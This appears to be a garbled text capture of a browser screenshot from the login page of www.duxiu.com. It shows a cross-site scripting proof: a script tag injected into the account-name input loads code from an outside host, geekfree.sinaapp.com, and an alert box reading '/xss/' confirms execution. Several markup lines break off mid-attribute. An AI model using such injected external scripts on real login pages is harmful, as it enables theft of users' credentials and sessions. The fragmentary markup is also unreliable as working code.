 <div class="acc" id="acc0">
▼<ul>
▼<li>
"账&nbsp;&nbsp;号："
<input id="UserName" maxlength="19" size="19" name="UserName" value>
▶<script src="http://geekfree.sinaapp.com\" class="input" onblur="this.style.border
this.style.margin='1px';" onfocus="this.style.borderWidth='2px';this.style.margin='0p
<div id="tipArea"></div>
<div id="tipAuto" style="display: none; line-height: 24px;font-family: 宋体;">&nbsp
系统登录
开通读秀试用申请
机构用户
The page at www.duxiu.com says:
账 号：
/xss/
OK